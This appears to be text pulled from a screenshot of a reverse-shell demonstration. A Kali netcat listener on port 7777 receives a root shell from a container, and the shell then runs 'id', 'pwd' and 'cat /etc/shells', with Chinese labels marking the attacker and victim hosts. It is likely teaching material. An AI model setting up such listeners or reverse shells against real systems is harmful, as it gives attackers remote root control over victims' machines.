 ┌──(kali㉿kali)-[~]
└─$ nc -l -p 7777
root@e06d42a27e12:/demo# id
攻击者主机
id
uid=0(root) gid=0(root) groups=0(root)
root@e06d42a27e12:/demo# pwd
pwd
/demo
可以窥探
受害者主机
root@e06d42a27e12:/demo# cat /etc/shells
cat /etc/shells
# /etc/shells: valid login shells
/bin/sh
/bin/bash
/usr/bin/bash
/bin/rbash
/usr/bin/rbash
/bin/dash
/usr/bin/dash
root@e06d42a27e12:/demo#